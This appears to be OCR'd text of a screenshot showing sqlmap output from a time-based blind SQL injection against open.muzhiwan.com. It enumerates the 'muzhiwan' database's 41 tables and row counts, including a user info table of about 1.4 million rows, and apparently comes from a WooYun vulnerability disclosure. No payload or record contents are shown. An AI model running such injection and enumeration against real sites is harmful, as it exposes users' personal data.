 管理员: C:\Windows\system32\cmd.exe
[14:08:54] [INFO] retrieved:
[14:08:54] [WARNING] (case) time-based comparison requires larger statistical mo
del, please wait.............................. (done)
[14:09:00] [INFO] retrieved: 3229
[14:09:03] [INFO] retrieved: 223
[14:09:04] [INFO] retrieved: 183
[14:09:06] [INFO] retrieved: 60
[14:09:08] [INFO] retrieved: 582
[14:09:09] [INFO] retrieved: 1406807
[14:09:13] [INFO] retrieved: 2099307
[14:09:17] [INFO] retrieved: 925
[14:09:19] [INFO] retrieved: 3025
Database: muzhiwan
+-----------------------------+---------+
| Table                       | Entries |
+-----------------------------+---------+
| mzw_staticgameinfo          | 31912349 |
| mzw_usertag_tab             | 2099307 |
| mzw_userinfo_tab            | 1406807 |
| mzw_comment_tab             | 300143  |
| mzw_baidubind_tab           | 89415   |
| mzw_sf_categorydetail_tab   | 47967   |
| mzw_commentreview_tab       | 24978   |
| mzw_user_cloudpush_tab      | 20680   |
| mzw_sf_pan_tab              | 15718   |
| mzw_mobileindex             | 15368   |
| mzw_appscoreinfo_tab        | 9647    |
| mzw_user_behaviour          | 7741    |
| mzw_sf_get_tab              | 3347    |
| mzw_user_subjectbind_tab    | 3229    |
| mzw_sf_scoreinfo_tab        | 3215    |
| mzw_wendatopic_tab          | 3025    |
| mzw_ad_item                 | 2795    |
| mzw_topicdetail_tab         | 2286    |
| baidutest                   | 2127    |
| mzw_sf_comment_tab          | 1832    |
| mzw_wendapost_tab           | 925     |
| mzw_user_subjecttag_tab     | 582     |
| mzw_packutils_data          | 231     |
| mzw_user_subjectcomment_tab | 223     |
| mzw_corp_score_tab          | 214     |
| mzw_topiccomment_tab        | 192     |
| mzw_sf_getcomment_tab       | 189     |
| mzw_user_subjectinfo_tab    | 183     |
| mzw_sf_commentreview_tab    | 126     |
| mzw_topicinfo_tab           | 71      |
| mzw_user_subjectreview_tab  | 60      |
| mzw_topicreview_tab         | 49      |
| mzw_ad_agency               | 44      |
| mzw_ad_rules                | 32      |
| mzw_sf_user_recommend_tab   | 28      |
| mzw_packutils_users         | 23      |
| mzw_sf_categoryinfo_tab     | 19      |
| mzw_sf_to_tab               | 12      |
| mzw_sf_upload_tab           | 10      |
| mzw_packutils_error         | 9       |
| mzw_filterword_tab          | 1       |
+-----------------------------+---------+
[14:09:21] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\open.muzhiwan.com'
www.wooyun.org